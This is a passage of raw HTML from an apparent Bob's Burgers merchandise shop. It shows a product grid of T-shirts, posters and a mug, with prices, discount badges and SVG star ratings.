  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="414">
    <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/834/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers T-Shirts - Bob&#039;s Burgers Boo Crew Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="capitalize hover:underline leading-3">Bob's Burgers T-Shirts - Bob's Burgers Boo Crew Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="405">
    <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/814/conversions/poster504x498f8f8f8-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Posters - Bob&#039;s Burgers Character Collage Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Posters - Bob's Burgers Character Collage Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="401">
    <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/803/conversions/mugstandardx334right-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Mugs - Bob&#039;s Burgers Character Collage Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Mugs - Bob's Burgers Character Collage Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="382">
    <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-boy-band-poster-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/761/conversions/poster504x498f8f8f8-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Posters - Bob&#039;s Burgers Boy Band Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-boy-band-poster-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Posters - Bob's Burgers Boy Band Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
